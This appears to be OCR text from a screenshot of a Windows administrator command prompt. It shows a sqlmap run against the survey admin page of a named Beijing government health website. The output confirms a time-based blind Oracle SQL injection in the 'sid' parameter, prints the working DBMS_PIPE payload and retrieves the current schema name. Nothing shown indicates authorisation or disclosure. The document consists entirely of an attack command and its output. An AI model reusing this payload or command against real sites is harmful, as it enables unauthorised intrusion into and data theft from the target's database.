 管理员: 命令提示符
C:\Users\Administrator>sqlmap.py -u "http://www.bjws.gov.cn//ecdomain/portal/sur
vey/admin/SurveyStatisShow.jsp?sid=699d61cd1338ca7da2c7934" --dbms=oracle --curr
ent-db
{1.0-dev-nongit-20131122}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:20:43
[21:20:43] [INFO] testing connection to the target URL
[21:20:43] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sid=699d61cd1338ca7da2c7934' AND 9425=DBMS_PIPE.RECEIVE_MESSAGE(CHR
(71)||CHR(121)||CHR(80)||CHR(83),5) AND 'LFpt'='LFpt
---
[21:20:43] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:20:43] [INFO] fetching current database
[21:20:43] [INFO] resumed: NEW_EW
[21:20:43] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'NEW_EW'
[21:20:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:20:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.bjws.gov.cn'
[*] shutting down at 21:20:43